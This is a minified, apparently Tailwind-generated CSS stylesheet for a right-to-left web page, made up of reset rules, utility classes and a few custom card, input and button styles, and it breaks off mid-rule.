*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:Tahoma,ui-sans-serif,system-ui;font-variation-settings:normal;line-height:1.5;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{inset:0}.left-0{left:0}.left-4{left:1rem}.right-0{right:0}.top-0{top:0}.top-1\/2{top:50%}.z-10{z-index:10}.z-50{z-index:50}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem}.mb-1,.my-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.ml-2{margin-left:.5rem}.ml-auto{margin-left:auto}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-0\.5{height:.125rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[220px\]{height:220px}.h-\[86px\]{height:86px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-36{max-height:9rem}.max-h-\[220px\]{max-height:220px}.min-h-screen{min-height:100vh}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2\/3{width:66.666667%}.w-24{width:6rem}.w-4{width:1rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-\[100px\]{width:100px}.w-\[35\%\]{width:35%}.w-\[65\%\]{width:65%}.w-\[90\%\]{width:90%}.w-\[95\%\]{width:95%}.w-\[98\%\]{width:98%}.w-full{width:100%}.min-w-56{min-width:14rem}.min-w-\[85\%\]{min-width:85%}.max-w-7xl{max-width:80rem}.max-w-\[1700px\]{max-width:1700px}.max-w-\[450px\]{max-width:450px}.max-w-md{max-width:28rem}.flex-1{flex:1 1}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;user-select:none}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.scroll-smooth{scroll-behavior:smooth}.whitespace-nowrap{white-space:nowrap}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-t-2xl{border-top-left-radius:1rem;border-top-right-radius:1rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-4{border-width:4px}.border-\[2px\]{border-width:2px}.border-\[5px\]{border-width:5px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#0070CD\]{--tw-border-opacity:1;border-color:#0070cd;border-color:rgb(0 112 205/var(--tw-border-opacity,1))}.border-\[\#c9e4ff\]{--tw-border-opacity:1;border-color:#c9e4ff;border-color:rgb(201 228 255/var(--tw-border-opacity,1))}.border-blue-100{--tw-border-opacity:1;border-color:#dbeafe;border-color:rgb(219 234 254/var(--tw-border-opacity,1))}.border-blue-200{--tw-border-opacity:1;border-color:#bfdbfe;border-color:rgb(191 219 254/var(--tw-border-opacity,1))}.border-blue-50{--tw-border-opacity:1;border-color:#eff6ff;border-color:rgb(239 246 255/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-gray-400{--tw-border-opacity:1;border-color:#9ca3af;border-color:rgb(156 163 175/var(--tw-border-opacity,1))}.border-green-100{--tw-border-opacity:1;border-color:#dcfce7;border-color:rgb(220 252 231/var(--tw-border-opacity,1))}.border-green-200{--tw-border-opacity:1;border-color:#bbf7d0;border-color:rgb(187 247 208/var(--tw-border-opacity,1))}.border-red-100{--tw-border-opacity:1;border-color:#fee2e2;border-color:rgb(254 226 226/var(--tw-border-opacity,1))}.border-red-200{--tw-border-opacity:1;border-color:#fecaca;border-color:rgb(254 202 202/var(--tw-border-opacity,1))}.border-red-400{--tw-border-opacity:1;border-color:#f87171;border-color:rgb(248 113 113/var(--tw-border-opacity,1))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:#fff;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.border-white\/10{border-color:#ffffff1a}.border-white\/20{border-color:#fff3}.border-white\/30{border-color:#ffffff4d}.border-t-\[\#0070CD\]{--tw-border-opacity:1;border-top-color:#0070cd;border-top-color:rgb(0 112 205/var(--tw-border-opacity,1))}.border-t-blue-600{--tw-border-opacity:1;border-top-color:#2563eb;border-top-color:rgb(37 99 235/var(--tw-border-opacity,1))}.bg-\[\#008fcc\]{--tw-bg-opacity:1;background-color:#008fcc;background-color:rgb(0 143 204/var(--tw-bg-opacity,1))}.bg-\[\#00A3E0\]{--tw-bg-opacity:1;background-color:#00a3e0;background-color:rgb(0 163 224/var(--tw-bg-opacity,1))}.bg-\[\#2f7bd6\]{--tw-bg-opacity:1;background-color:#2f7bd6;background-color:rgb(47 123 214/var(--tw-bg-opacity,1))}.bg-\[\#F3F4F6\]{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-\[\#e7f4ff\]{--tw-bg-opacity:1;background-color:#e7f4ff;background-color:rgb(231 244 255/var(--tw-bg-opacity,1))}.bg-\[\#f0f0f0\]{--tw-bg-opacity:1;background-color:#f0f0f0;background-color:rgb(240 240 240/var(--tw-bg-opacity,1))}.bg-\[\#f9f9f9\]{--tw-bg-opacity:1;background-color:#f9f9f9;background-color:rgb(249 249 249/var(--tw-bg-opacity,1))}.bg-black\/40{background-color:#0006}.bg-blue-100{--tw-bg-opacity:1;background-color:#dbeafe;background-color:rgb(219 234 254/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:#eff6ff;background-color:rgb(239 246 255/var(--tw-bg-opacity,1))}.bg-blue-600{--tw-bg-opacity:1;background-color:#2563eb;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:#d1d5db;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.bg-gray-50{--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-green-100{--tw-bg-opacity:1;background-color:#dcfce7;background-color:rgb(220 252 231/var(--tw-bg-opacity,1))}.bg-green-50{--tw-bg-opacity:1;background-color:#f0fdf4;background-color:rgb(240 253 244/var(--tw-bg-opacity,1))}.bg-green-500{--tw-bg-opacity:1;background-color:#22c55e;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.bg-purple-100{--tw-bg-opacity:1;background-color:#f3e8ff;background-color:rgb(243 232 255/var(--tw-bg-opacity,1))}.bg-red-100{--tw-bg-opacity:1;background-color:#fee2e2;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.bg-red-50{--tw-bg-opacity:1;background-color:#fef2f2;background-color:rgb(254 242 242/var(--tw-bg-opacity,1))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:#fff;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/15{background-color:#ffffff26}.bg-white\/20{background-color:#fff3}.bg-white\/90{background-color:#ffffffe6}.bg-yellow-100{--tw-bg-opacity:1;background-color:#fef9c3;background-color:rgb(254 249 195/var(--tw-bg-opacity,1))}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-\[\#00A3E0\]{--tw-gradient-from:#00a3e0 var(--tw-gradient-from-position);--tw-gradient-to:#00a3e000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#f0f0f0\]{--tw-gradient-from:#f0f0f0 var(--tw-gradient-from-position);--tw-gradient-to:#f0f0f000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-50{--tw-gradient-from:#eff6ff var(--tw-gradient-from-position);--tw-gradient-to:#eff6ff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-700{--tw-gradient-from:#1d4ed8 var(--tw-gradient-from-position);--tw-gradient-to:#1d4ed800 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-50{--tw-gradient-from:#f9fafb var(--tw-gradient-from-position);--tw-gradient-to:#f9fafb00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-50{--tw-gradient-from:#f0fdf4 var(--tw-gradient-from-position);--tw-gradient-to:#f0fdf400 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-500{--tw-gradient-from:#22c55e var(--tw-gradient-from-position);--tw-gradient-to:#22c55e00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50{--tw-gradient-from:#faf5ff var(--tw-gradient-from-position);--tw-gradient-to:#faf5ff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-yellow-400{--tw-gradient-from:#facc15 var(--tw-gradient-from-position);--tw-gradient-to:#facc1500 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-yellow-400\/20{--tw-gradient-from:#facc1533 var(--tw-gradient-from-position);--tw-gradient-to:#facc1500 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-\[\#00A3E0\]{--tw-gradient-to:#00a3e000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#00a3e0 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-50\/40{--tw-gradient-to:#eff6ff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#eff6ff66 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-500{--tw-gradient-to:#3b82f600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#3b82f6 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-500\/40{--tw-gradient-to:#3b82f600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#3b82f666 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-700{--tw-gradient-to:#1d4ed800 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1d4ed8 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white{--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-\[\#dcdcdc\]{--tw-gradient-to:#dcdcdc var(--tw-gradient-to-position)}.to-blue-100\/30{--tw-gradient-to:#dbeafe4d var(--tw-gradient-to-position)}.to-blue-500{--tw-gradient-to:#3b82f6 var(--tw-gradient-to-position)}.to-blue-700{--tw-gradient-to:#1d4ed8 var(--tw-gradient-to-position)}.to-blue-700\/60{--tw-gradient-to:#1d4ed899 var(--tw-gradient-to-position)}.to-blue-800{--tw-gradient-to:#1e40af var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.px-0{padding-left:0;padding-right:0}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-8{padding-bottom:2rem}.pl-2{padding-left:.5rem}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-\[Tahoma\]{font-family:Tahoma}.font-sans{font-family:Tahoma,ui-sans-serif,system-ui}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-\[\#0070CD\]{--tw-text-opacity:1;color:#0070cd;color:rgb(0 112 205/var(--tw-text-opacity,1))}.text-\[\#00A3E0\]{--tw-text-opacity:1;color:#00a3e0;color:rgb(0 163 224/var(--tw-text-opacity,1))}.text-\[\#0f172a\]{--tw-text-opacity:1;color:#0f172a;color:rgb(15 23 42/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:#000;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:#dbeafe;color:rgb(219 234 254/var(--tw-text-opacity,1))}.text-blue-700{--tw-text-opacity:1;color:#1d4ed8;color:rgb(29 78 216/var(--tw-text-opacity,1))}.text-blue-800{--tw-text-opacity:1;color:#1e40af;color:rgb(30 64 175/var(--tw-text-opacity,1))}.text-blue-900{--tw-text-opacity:1;color:#1e3a8a;color:rgb(30 58 138/var(--tw-text-opacity,1))}.text-emerald-600{--tw-text-opacity:1;color:#059669;color:rgb(5 150 105/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:#6b7280;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:#4b5563;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:#374151;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:#111827;color:rgb(17 24 39/var(--tw-text-opacity,1))}.text-green-600{--tw-text-opacity:1;color:#16a34a;color:rgb(22 163 74/var(--tw-text-opacity,1))}.text-green-700{--tw-text-opacity:1;color:#15803d;color:rgb(21 128 61/var(--tw-text-opacity,1))}.text-green-900{--tw-text-opacity:1;color:#14532d;color:rgb(20 83 45/var(--tw-text-opacity,1))}.text-purple-600{--tw-text-opacity:1;color:#9333ea;color:rgb(147 51 234/var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:#dc2626;color:rgb(220 38 38/var(--tw-text-opacity,1))}.text-red-700{--tw-text-opacity:1;color:#b91c1c;color:rgb(185 28 28/var(--tw-text-opacity,1))}.text-rose-600{--tw-text-opacity:1;color:#e11d48;color:rgb(225 29 72/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-yellow-300{--tw-text-opacity:1;color:#fde047;color:rgb(253 224 71/var(--tw-text-opacity,1))}.text-yellow-700{--tw-text-opacity:1;color:#a16207;color:rgb(161 98 7/var(--tw-text-opacity,1))}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.underline-offset-4{text-underline-offset:4px}.accent-\[\#0070CD\]{accent-color:#0070cd}.opacity-0{opacity:0}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px #00000040;--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 #0000000d;--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-sm{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-blue-100\/50{--tw-shadow-color:#dbeafe80;--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid #0000;outline-offset:2px}.grayscale{--tw-grayscale:grayscale(100%)}.grayscale,.invert{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert:invert(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px)}.backdrop-blur-md,.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-1000{transition-duration:1s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-linear{transition-timing-function:linear}html{direction:rtl}body{background-color:#fff;font-family:Tajawal,sans-serif}body,html{--tw-bg-opacity:1;--tw-text-opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#efefef;background-color:rgb(239 239 239/var(--tw-bg-opacity,1));color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1));font-family:Tahoma,ui-sans-serif,system-ui}.card{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-shadow:0 2px 10px #0000001f;--tw-shadow-colored:0 2px 10px var(--tw-shadow-color);background-color:#fff;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-border-opacity,1));border-radius:1.1rem;border-width:1px;box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);padding:1.25rem}input,select{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1));border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1));border-radius:.375rem;border-width:1px;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}input:hover,select:hover{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}::placeholder{--tw-text-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1));font-family:Tahoma,sans-serif;font-size:.875rem;line-height:1.25rem}.btn-primary{--tw-bg-opacity:1;--tw-text-opacity:1;--tw-shadow:0 1px 4px #00000014;--tw-shadow-colored:0 1px 4px var(--tw-shadow-color);background-color:#0046ad;background-color:rgb(0 70 173/var(--tw-bg-opacity,1));border-radius:.375rem;box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 